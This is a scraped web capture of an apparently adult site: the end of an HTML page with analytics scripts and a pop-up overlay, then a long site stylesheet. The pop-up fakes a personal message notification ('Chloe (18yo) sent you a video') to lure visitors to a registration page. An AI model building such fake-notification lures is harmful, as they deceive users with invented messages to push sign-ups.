screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/1509100426_3-9.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Chloe (18yo) sent you a video  ▶️</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dialogueondart.org/css/all-styles.css
body_size: 8644
content:
@-viewport { width: auto; zoom: 1.0; }*, *:before, *:after {-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;}
BODY {margin: 0px;padding: 0px;font-family: Verdana;font-size: 12px;background-color: #151515;color:#ffffff;}
#main {width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px;}
DIV,BLOCKQUOTE,H1,H2,H3,H4,H5,H6,P {position:relative;margin:0px;padding:0px;}
LI {margin:0px;padding:0px;}
IMG {border:none;max-width:100%;}
A { color:#ffffff; text-decoration:none; }A:hover { color: #fe0000; text-decoration:none; }.group:after, #content-area:after {visibility: hidden;display: block;content: " ";clear: both;height: 0px;}
.show {display:block !important;}
.site {overflow: hidden;margin:0px auto;width:100%;}
#header {width:100%;height:auto;}
#header #logo {width: 170px;height: 90px;}
#header #banner-ad {height:115px;}
#header #banner-ad IFRAME {width:100%;height:100%;border:none;overflow:hidden;}
.section-header {text-align:right;font-family: Verdana, Geneva, sans-serif;font-size: 1.5em;font-weight: bold;letter-spacing:-1.5px;text-shadow: -1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);box-shadow: 3px 3px 5px 0px rgba(136,136,136,1);background: #2E323D;background: -moz-linear-gradient(top,  #6C778E 0%, #2E323D 20%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6C778E), color-stop(20%,#2E323D));background: -webkit-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -o-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: -ms-linear-gradient(top,  #6C778E 0%,#2E323D 20%);background: linear-gradient(to bottom,  #6C778E 0%,#2E323D 20%);}
.section-header SPAN:first-child { color:#EEE; }.section-header SPAN:last-child { color:#edb927; }.content-box {background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;width:-5px;margin-bottom:10px;}
#quick-search {display:none;position:absolute;top:30px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:250px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-model {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:175px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-model UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-model UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-model .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-model .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#quick-search-site {display:none;position:absolute;top:20px;right:5px;border:1px solid #CCC;background-color:#FFF;color:#444;width:200px;min-height:5px;z-index:12000;-webkit-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.5);}
#quick-search-site UL {padding:0px;margin:0px;list-style-type: none;}
#quick-search-site UL LI {display:block;width:100%;padding:2px 5px;margin:0px;text-align:left !important;white-space: nowrap;}
#quick-search-site .qs-title {display:block;width:180px;overflow:hidden;text-overflow:ellipsis;white-space: nowrap;}
#quick-search-site .qs-type {display:block;width:auto;font-size:10px;font-variant:small-caps;float:right;}
#main-content {min-height:300px !important;}
.date {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
#favorite-block .date {margin:0px;}
#featured-links {text-align: center;width:100%;}
.featured-table {border-collapse: collapse;border:none;}
.featured-table TD {display:inline-block;width:19%;height:120px !important;padding:5px 0px;text-align:center;overflow:hidden;overflow:ellipsis;}
.featured-table TD IMG {width:100%;max-width:100px;}
@media only screen and (min-width: 475px) {.featured-table { width:96%; padding-right:4%; }}
@media only screen and (min-width: 860px) {.featured-table { width:96.5%; padding-right:3.5%; }}
@media only screen and (min-width: 915px) {.featured-table { width:97%; padding-right:3%; }}
@media only screen and (max-width: 474px) {.featured-table { width:95%; padding-right:5%; }}
@media only screen and (max-width: 399px) {.featured-table { width:93%; padding-right:7%; }}
@media only screen and (max-width: 361px) {.featured-table { width:92%; padding-right:8%; }.featured-table TD { width:18.5%; }}
a.featured-arrow {position: absolute;top: 5px;right:0.5%;width: 20px;height: 76px;display: block;border-radius: 0 10px 10px 0;background-color:#555962;}
a.featured-arrow:after {display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1;}
a.featured-arrow:hover { background-color:#8F9197; }a.featured-arrow:hover:after { border-color:#555962; }.feature {width:100%;margin:10px 0px;padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.feature A {text-decoration:none;}
.feature-image {width:100px;height:auto;float:left;}
.feature-image IMG {width:100px;height:auto;padding:0px;margin:0px;}
.feature-text {padding:0px 1%;float:left;font-size:12px;}
.feature-text .title {font-size:14px;}
.feature-data {width:160px;height:auto;float:right;}
.feature-bullets {width:100%;height:15px;font-size:10px;}
.feature-bullets IMG {width:13px;height:10px;}
.feature-bullet-left { float:left; }.feature-bullet-right { float:right; }.feature-tags {font-size:9px;font-weight:bold;}
#sort-by-links, #show-days-links {margin-top:15px;text-align:right;}
#sort-by-links A, #show-days-links A {display:inline-block;padding: 4px 0.5%;margin:0px 0.1%;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#sort-by-links A:hover, #show-days-links A:hover {border: 1px solid #CFDAE7;background-color:#EEF2F7;color: #6894BF;}
#paging, .a-z {margin:20px 0px;padding:0px;text-align:center;}
#paging .seppage, #paging .seppagealt {font:10px Arial;color:#567EC5;}
.thispage {font-size: 12px;padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7 !important;color: #6894BF;cursor: default;}
#paging B {padding: 4px 8px;border: 1px solid #0F1E4F;text-decoration:none;font-weight: bold;color: #567EC5;}
#paging A {padding: 4px 8px;border: 1px solid #E4EAF1;text-decoration:none;font-weight: bold;background-color:#FFFFFF;}
#paging A:hover {padding: 4px 8px;border: 1px solid #CFDAE7;text-decoration:none;font-weight: bold;background-color:#EEF2F7;color: #6894BF;}
.a-z a {font-weight: bold;text-decoration: none;padding: 4px 3px;border: 1px solid #E4EAF1;line-height:25px;}
.a-z a:hover, .a-z a.this-one {background: #EEF2F7;color: #6894BF;border: 1px solid #CFDAE7;}
#sidebar {min-height:100px;}
#member-info {width:100%;}
#member-info #avatar {width:25%;height:auto;float:left;padding-left: 1%;z-index:1;}
#member-info #avatar IMG {width:100%;}
#member-info-buttons {overflow:hidden;}
#member-info-buttons .button {width: 110px;height: 25px;float: left;padding: 0.25em 0px 0px 0px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:5px;text-align:center;}
#member-info-buttons .button:hover {background: #2C78C9;background: -moz-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2C78C9), color-stop(100%,#234A70));background: -webkit-linear-gradient(top,  #2C78C9 0%, #234A70 100%);background: -o-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: -ms-linear-gradient(top,  #2C78C9 0%,#234A70 100%);background: linear-gradient(to bottom,  #2C78C9 0%,#234A70 100%);}
#member-info-buttons .button a {text-decoration:none;font-weight:bold;font-variant: small-caps;color:#3d7bb2;}
#member-info-buttons .button:hover a { color:#FFF; }#ad-block-1 { }#ad-block-2 { }.ad-block { }.ad-block IMG {display:block;width:auto;max-width:100%;height:auto;margin:auto;}
#column-1 { }#column-2 { }.column {margin:10px 0px 0px 0px;padding:0px;list-style-type: none;display:block;width:50%;height:auto;float:left;}
.column LI { padding-left:10%; }.column LI A { text-decoration:none; }.more-links {width:100%;text-align:right;font-size:10px;clear:both;}
.more-links A {color:#C0C0C0;font-variant: small-caps;text-decoration:none;}
.more-links A:hover {color:#FF8C00;}
#tabs {margin:5px;text-align: right;}
#tabs A {text-decoration:none;font-size:11px;}
#tabs .active {font-weight:bold;}
.post {margin:5px 0px;padding:0px;display:block;width:100%;}
.post:after {visibility: hidden;display: block;content: " ";clear: both;height: 0;}
.post DT {width: 46px;height: 32px;float: left;font-family: Impact;background-color: #d45757;color: #FFFFFF;text-align: center;border-right: #e99567 solid 5px;margin: 0 6px 0 0;padding: 0 0 0 0;}
.post DT SPAN {margin:0px;padding:0px;}
.post DT SPAN:first-child {height:17px;font-size: 19px;display: block;text-align: center;padding: 0px;}
.post DT SPAN:last-child {height:11px;font-size: 11px;display: block;text-align: center;padding: 0px;}
.post DD {margin:0px;padding:0px;}
.post .title {width:80%;font-size: 14px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;-ms-text-overflow: ellipsis;float: left;}
.post .title A {text-decoration:none;color:#1390D8;}
.post .author {height: 14px;float: left;font-size:11px;color:#A9A9A9;}
#sexy-links { }#sexy-links .plug {width:96%;border-bottom:1px solid #CCC;margin:15px 2% 0px 2%;}
#sexy-links .plug .thumb {width:25%;height:auto;margin-right:2%;float:left;}
#sexy-links .plug .thumb IMG {width:100%;height:auto;}
#sexy-links .plug .title { }#sexy-links .plug .title A {color: #1390D8;font-weight: bold;font-size: 14px;text-decoration:none;}
#sexy-links .plug .description {font-size:11px;color: #505050;}
#footer {width:100%;height:auto;min-height: 100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background: #373737;color: #9b9b9b;}
#footer .footer-links {display:block;width:16%;height:auto;margin:0px 0.3%;padding:0px;float:left;}
#footer .footer-links DT {color:#FFF;font-weight:bold;font-size:13px;}
#footer .footer-links DD {color:#9CBFDD;margin:0px;}
#footer .footer-links DD A {color:#9CBFDD;text-decoration:none;}
#copyright {color:#888;font-size:10px;text-align:center;padding-bottom:10px;}
#all-links {margin:15px 0px;text-align: center;}
#all-links-list {margin-bottom:20px;}
.policy {width:90%;margin:15px auto;}
.policy P {margin-bottom:20px;}
.add-fav {color:#339900;font-weight:bold;text-decoration:none}
.rem-fav {color:#FF0000;font-weight:bold;text-decoration:none;}
.notice { margin:15px 0px; }.notice SPAN { white-space:nowrap; }.notice.error { color:#CC0033; }FORM {margin:0px;padding:0px;}
FIELDSET {border:none;}
#form-inputs {width:300px;margin:15px auto 5px auto;padding:0px;}
.form-item {margin:8px 0px;padding:0px;}
LABEL.label, SPAN.spacer {display:block;width:100px;font-size:12px;font-weight:bold;float:left;}
INPUT[type="text"], INPUT[type="password"] {width:150px;font-size:18px;border:1px solid #888;border-radius:5px;}
.form-item P, LABEL[for="cookieuser"] {font-size:10px;}
.help-text {display:block;margin:0px;padding:0px 0px 0px 100px;font-size:9px;font-weight:bold;}
.model-request {display:inline-block;border:1px solid #315273;background-color:#F5F5F5;border-radius:2px;padding:0px 2px;}
.mft-area { }.mft-items {width:100%;text-align:center;margin-top:5px !important;}
.mft-item {display:inline-block;vertical-align:top;width:110px;height:120px !important;min-height:120px !important;text-align:center;overflow:hidden;overflow:ellipsis;}
.mft-item A {display:block;}
.fade {position:absolute;bottom:0px;left:0px;width:100%;height:10px;background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );}
.mft-type {display:block;position:absolute;bottom:45px;right:5px;width:28px;height:28px;font-size:18px;font-weight:bold;line-height:8px;color:#FFF;}
.mft-type-1, .mft-type-10, .mft-type-13, .mft-type-14 {background-image: url('/_oddity_images/mft-video.png');}
.mft-type-6, .mft-type-7, .mft-type-8, .mft-type-9, .mft-type-22,.mft-type-16, .mft-type-19 {background-image: url('/_oddity_images/mft-gallery.png');}
.mft-type-2, .mft-type-3, .mft-type-5, .mft-type-17, .mft-type-18,.mft-type-20, .mft-type-21, .mft-type-23 {background-image: url('/_oddity_images/mft-article.png');}
.mft-type-24 {background-image: url('/_oddity_images/mft-battle.png');}
@media only screen and (max-width: 360px) {#main-content {width:100%;}
.feature-data {float:right;}
#paging {font-size:1px;}
#paging a {font-size:9px !important;padding: 4px 7px;margin-right:-1px;}
#member-info .button {margin: 0.5em 0px 0px 1%;}
}
@media only screen and (max-width: 600px) {#sidebar {width:100%;max-width:330px;margin:0px auto;}
.feature-text {width:100%;float:left;}
}
@media only screen and (min-width: 480px) {.feature-text { width:40%; }}
@media only screen and (min-width: 500px) {.feature-text { width:45%; }}
@media only screen and (min-width: 560px) {.feature-text { width:50%; }}
@media only screen and (min-width: 610px) {.feature-text { width:55%; }}
@media only screen and (min-width: 700px) {.feature-text { width:60%; }}
@media only screen and (min-width: 768px) {.feature-text { width:40%; }}
@media only screen and (min-width: 800px) {.feature-text { width:45%; }}
@media only screen and (min-width: 875px) {.feature-text { width:50%; }}
@media only screen and (max-width: 420px) {#footer .footer-links {width:45%;margin:1%;margin-left:3%;}
}
@media only screen and (min-width: 420px) and (max-width: 640px) {#footer .footer-links {width:30%;margin:1%;margin-left:2%;}
}
@media only screen and (max-width: 600px) {.table-container {width: 100%;overflow-y: auto;_overflow: auto;}
.table-container::-webkit-scrollbar {-webkit-appearance: none;width: 14px;height: 14px;}
.table-container::-webkit-scrollbar-thumb {border-radius: 8px;border: 3px solid #fff;background-color: rgba(0,0,0,.3);}
}
@media only screen and (max-width: 640px) {#header #logo {margin:0px auto;}
#header #banner-ad {display:none;}
}
@media only screen and (min-width: 601px) and (max-width: 767px) {#sidebar { width:100%; }#sidebar .content-box {width:50%;float:right;}
#sidebar #best-friends {margin-top:-170px;}
#sidebar #forums-corner {margin-top:-260px;}
#member-info-buttons {clear:none;margin-top:5px;width:72%;float:right;}
}
@media only screen and (min-width: 600px) and (max-width: 645px) {#member-info-buttons .button {width:100px;font-size:93%;}
}
@media only screen and (max-width: 600px) {#member-info-buttons {width:70%;margin-top:10px;float:right;}
}
@media only screen and (min-width: 768px) {#main-content {width:63%;float:left;}
#sidebar {width:36%;margin-left:1%;float:left;}
#member-info-buttons {clear: both;width:90%;float:right;}
}
@media only screen and (min-width: 925px) {#member-info-buttons {clear:none;margin-top:5px;width:70%;float:right;}
.feature-text { width:54%; }}
@media only screen and (min-width: 960px) {.site {max-width:975px;}
#header #banner-ad {position: absolute;top:0px;right:0px;width:78%;max-width:768px;}
#main {padding:10px;}
.feature-data {float:right;}
#member-info-buttons .button {margin: 0.5em 0px 0px 1%;}
#footer .footer-links {width:16%;margin:0px 0.3%;}
#footer .footer-links:first-child {margin-left:0px;}
#footer .footer-links:last-child {margin-right:0px;}
}
#top-navigation { z-index:1000; }#top-navigation .navmenu { z-index:1100; }#top-navigation .submenu { z-index:1200; }#top-navigation .navmenu A {font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px;}
#top-navigation .submenu A {font-size:14px;color:#FFF;font-weight:bold;text-decoration:none;display:block;height:25px;}
#top-navigation UL {display:block;margin:0px;padding:0px;list-style-type:none;}
#top-navigation UL LI {display:block;text-align:center;}
#top-navigation UL LI UL {display:none;}
#top-navigation UL LI UL LI { }#top-navigation .navitem:hover {background-color: #787978;background: -moz-radial-gradient(center, ellipse cover,  #b5bdc8 0%, #828c95 36%, #28343b 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,#b5bdc8), color-stop(36%,#828c95), color-stop(100%,#28343b));background: -webkit-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -o-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: -ms-radial-gradient(center, ellipse cover,  #b5bdc8 0%,#828c95 36%,#28343b 100%);background: radial-gradient(ellipse at center,  #b5bdc8 0%,#828c95 36%,#28343b 100%);}
#top-navigation .active {color: #B1CBE2;}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation #nav-sidebar { margin-top:0px; }#top-navigation #search-box {width: 175px;height: 29px !important;}
#top-navigation #search-box FORM {margin:0px;padding:0px;height: 29px !important;}
#top-navigation #search-box .input {width: 140px;height: 29px;background-color:#FFF;border: none;padding:0px 3px;margin: 0px;color: #a3a3a3;font-size: 12px;border-radius:5px 0px 0px 5px;float:left;}
#top-navigation #search-box .button {width: 29px;height: 29px;margin:0px;padding:0px;}
#top-navigation #follow-links {width:175px;height:25px;}
#top-navigation #follow-links .label {display:block;color:#FFF;font-size:15px;font-weight:bold;padding:5px 0px;line-height:15px;float:left;}
.freecam-highlight {color:#FF0000 !important;}
@media only screen and (max-width: 639px) {#nav-toggle {text-align:center;}
#top-navigation > UL > LI {background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);}
#top-navigation > UL > LI > UL {display:none;background: #7d7e7d;background: -moz-linear-gradient(top,  #7d7e7d 60%, #0e0e0e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,#7d7e7d), color-stop(100%,#0e0e0e));background: -webkit-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -o-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -ms-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: linear-gradient(to bottom,  #7d7e7d 60%,#0e0e0e 100%);margin-top:0px;}
}
@media only screen and (max-width: 950px) {#top-navigation #search-box {float:right;}
#top-navigation #follow-links {padding-left:5px;float:left;}
}
@media only screen and (min-width: 640px) and (max-width: 949px) {#top-navigation #nav-sidebar {margin-top:32px;}
}
@media only screen and (max-width: 360px) {#top-navigation #search-box {width: 155px;}
#top-navigation #search-box .input {width: 120px;}
#top-navigation #follow-links {width:50%;font-size:1px;margin-top:2px;padding-left:5px;}
#top-navigation #follow-links .label {font-size:15px;letter-spacing:-1px;}
}
@media only screen and (max-width: 639px) {#nav-toggle {display:block;text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold;}
#top-navigation .navmenu {display:none;}
#top-navigation .navmenu .navitem {margin-top:-1px;}
.navmenu:hover, .navmenu:active {display:block;}
#top-navigation LI A {font-size:18px !important;}
#main {margin-top:40px;}
}
@media only screen and (min-width: 640px) {#nav-toggle {display:none;}
#top-navigation {height:45px;margin-top:5px;background: #21232b;}
#top-navigation .navmenu {height: 0px;background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(65, 72, 84) 0%, rgba(24, 27, 33) 100%);}
#top-navigation .navitem {width:14%;height:43px;padding-top:12px;float:left;}
#top-navigation .navitem:hover, .nav-active {margin-top:-5px;height:48px !important;padding-top:17px !important;padding-bottom:10px;background-color: #2E323D;background: -moz-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -webkit-gradient(left top, left bottom, color-stop(0%, #6C778E), color-stop(40%, #2E323D));background: -webkit-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -o-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -ms-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: linear-gradient(to bottom, #6C778E 0%, #2E323D 40%);}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation .submenu {display:none;background: #2E323D;margin-top:5px;}
#top-navigation .submenu {position:absolute;top:40px;left:5px;width:100%;overflow:hidden;height:30px;border:none;}
#top-navigation .subitem {margin:0px 1%;height:32px;float:left;}
#top-navigation .subitem A {display:block;padding-top:10px;height:32px;border:none;font-size:13px;}
#top-navigation .subitem:hover A {text-decoration:underline;}
}
@media only screen and (min-width: 800px) {#top-navigation .navitem {width:11%;}
}
@media only screen and (min-width: 950px) {#top-navigation .submenu {width:80%;}
#top-navigation #nav-sidebar {position:absolute;top:0px;right:5px;width:180px;height:72px;}
#top-navigation #search-box {position:absolute;top:5px;right:5px;}
#top-navigation #follow-links {position:absolute;top:50px;right:5px;}
}
#top-navigation UL > LI:hover UL {display:block;}
@media only screen and (max-width: 639px) {.navitem {width:33.33%;float:left;}
.navmenu .navitem:first-child {width:100% !important;}
.submenu {position:absolute;display:block;width:100%;left:0px;z-index:1000;}
}
@media only screen and (max-width: 400px) {.navitem { width:50%; }}
#content-area {width:100%;}
#photo-gallery {width:99%;margin:10px 0px 0px 0px;overflow:hidden;}
.gallery-image {width:23%;margin: 5px 1%;float:left;}
.gallery-image IMG {width:100%;max-width:140px;}
.you-are-here {position:absolute;top:0px;left:0px;}
.rating-block {width:100%;height:auto;margin:5px 0px;}
.rating-block .rating {width:100%;height:auto;}
.rating-block .rating .label {display:inline-block;width:40px;font-size:11px;}
.content-photo {width:100%;height:auto;margin-top:15px;text-align:center;}
.content-photo IMG {height:auto;width:auto;max-width:100% !important;}
.content-nav {width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden;}
.content-nav .previous { float:left; line-height:9px; }.content-nav .next { float:right; line-height:9px; }.content-nav SMALL { font-size:9px; }.content-nav A { text-decoration:none; color:#A8C6E1; }.content-photo-expand {display:inline-block;margin:0px auto !important;text-align:center;border:1px dotted #DDD;}
.content-photo-expand A {display:block;padding:2px 5px;}
.content-photo-expand SPAN {display:block;}
.content-photo-expand .top-row {font-weight:bold;line-height:13px;}
.content-photo-expand .bottom-row {font-size:10px;line-height:9px;}
.content-photo-expand IMG {width:14px;height:13px;}
@media only screen and (max-width:325px) {.content-photo-expand { margin-top:10px !important;}}
.content-source {width:100%;margin:10px 0px;text-align:center;}
.content-source .label {display:block;font-size: 9px;line-height:12px;text-align: center;color:#888;}
.content-source IMG {display:inline-block;max-width:auto;margin:0px;}
.content-details { }.content-details .label {color:#e1c113;font-weight:bold;}
.content-details A {color:#3D7BCA;}
.content-description { }.content-details .rating-block {overflow:hidden;}
.content-details .rating { width:49%; min-width:150px; }.content-details .rating-sexy { float:left; }.content-details .rating-funny { float:left; }.content-data { }.content-tags {font-size: 11px;}
.content-tags .label {color:#e4891b;font-size: 11px;}
.content-tags A {text-decoration:none;}
.content-data { }.content-data #favchange A {display:inline-block;width:16px;height:16px;overflow:hidden;font-size:1.25em;line-height:0.9em;font-weight:700;text-decoration:none;padding:0px;margin-bottom:-5px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:2px;text-align:center;}
.content-data .stats { white-space: nowrap; }#model-info {font-size: 11px;}
#content-video {margin-top:10px;margin-bottom:5px;padding-bottom: 56.25%;padding-top: 0px;height: 0px;}
#flashcontent2, VIDEO {position:absolute;top:0px;left:0px;width:100%;height:100%;}
#comment-block { }.comment-post-link {position:absolute;width:300px;top:15px;left:3%;color:white;}
.comment-post-link A {color:white;font-weight:bold;text-decoration:underline;}
#comment-form-box {display:none;margin:20px auto 20px auto;width:80%;border:groove #666666;-webkit-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);-moz-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);border-radius:10px 10px 0px 50%;}
.comment-title {margin:0px;padding:0px 2%;font-size:18px;font-weight:bold;font-variant: small-caps;}
#cmnttxtarea {font-size:15px;width:90%;margin:5px 1% 5px 9%;height:5.0em;border:none;background-color: #EEE;}
#comment-form-message {width:80%;margin:10px 5% 30px 15%;padding:5px;border:1px solid #CCC;}
.comment-button {width:98%;margin:5px auto;text-align:right;}
.comment-button INPUT {font-family:Comic Sans;font-size:15px;font-weight:bold;font-style:italic;border:1px solid #444;background-color:#B4C4DA;letter-spacing:1px;color:#FFF;}
.comment-button INPUT:hover {background-color:#FFF;color:#7391BA;}
#comment-list {width:100%;margin-top:10px;}
.comment-item {width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC;}
.comment-heading {width:100%;overflow:hidden;background-color: #424242;padding:2px;}
.comment-user-info {float:left;white-space:nowrap;}
.comment-user { }.comment-user A {color:#e4b144;font-weight:bold;}
.comment-time { }.comment-commands {float:right;text-align:right;white-space:nowrap;}
.comment-commands DIV {display:inline-block;}
.comment-votes {font-weight: bold;color:#315273;padding-right:5px;}
.thumb-votes { padding-right:5px; }.thumb-votes A { }.thumb-votes IMG { }.comment-links { }.comment-links A { }.comment-text {width:auto;margin:5px 0px;overflow:hidden;}
.comment-avatar {float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px;}
